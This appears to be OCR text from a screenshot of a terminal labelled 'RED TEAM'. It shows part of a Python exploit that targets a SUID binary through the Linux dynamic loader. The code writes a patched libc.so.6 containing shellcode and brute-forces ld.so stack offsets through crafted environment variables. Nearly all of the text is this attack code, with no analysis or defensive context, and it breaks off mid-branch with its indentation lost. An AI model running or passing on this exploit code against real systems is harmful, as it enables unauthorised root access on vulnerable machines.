 Applications Places System
Mon Oct 9, 00:47
root@gibson
File Edit View Search Terminal Help
argv = build_argv([suid_path] + suid_args)
shellcode = (
ARCH[machine]["shellcode"] if is_aslr_enabled() else ARCH[machine]["exitcode"]
)
with open(hax_path["path"] + b"/libc.so.6", "wb") as fh:
fh.write(libc_e.d[0:__libc_start_main])
fh.write(shellcode)
fh.write(libc_e.d[__libc_start_main + len(shellcode) :])
print("[i] wrote patched libc.so.6")
if not is_aslr_enabled():
print("[i] ASLR is not enabled, attempting to find usable offsets")
stack_addr = ARCH[machine]["stack_top"] - 0x1F00
stack_addr += lsb
print("[i] using stack addr 0x%x" % stack_addr)
for adjust in range(128, 1024):
env = build_env(adjust, stack_addr, hax_path["offset"], suid_e.bits)
r = spawn(suid_path.encode(), argv, env)
if r == 0x66:
print(
"found working offset for ld.so '%s' -> %d" % (ld_build_id, adjust)
)
else:
if ld_build_id not in TARGETS.keys():
:
[0] 0:sudo- 1:less*Z
23
RED TEAM